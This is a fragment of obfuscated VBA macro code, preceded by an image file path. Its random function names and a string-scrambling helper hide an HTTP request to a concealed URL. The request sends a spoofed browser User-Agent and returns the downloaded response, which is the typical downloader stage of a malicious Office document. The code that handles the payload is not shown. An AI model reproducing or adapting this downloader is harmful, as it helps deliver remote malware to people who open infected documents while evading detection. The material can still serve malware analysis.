 Public Function idlgz() As String
idlgz = BLfT & rMQZ
End Function
Public Function BpyN() As String
Set TONdb = rChk(s("Hpqs5WHpitRut.it.ntee.1ntW",
213, 217))
klWXR TONdb.Open(s("TEG", 5, 20),
s("pssicn/mmtwijpf.o:soh/y/tt", 98, 275), False)
klWXR TONdb.SetRequestHeader(s("gteAns-eUr", 58,
87), s("E6 ntl.l0 ow.  /;iaNMIW0inb6i1;co6;;a0rp
)SO.Wei z 4(d/e1l.Tms0MW5 dtTo", 659, 476))
klWXR TONdb.Send
If TONdb.Status <> 200 Then
Err.Raise Number:=4, Description:=s("natoC cIt
PctAe' nno", 84, 217)
End If
BpyN = TONdb.ResponseText
End Function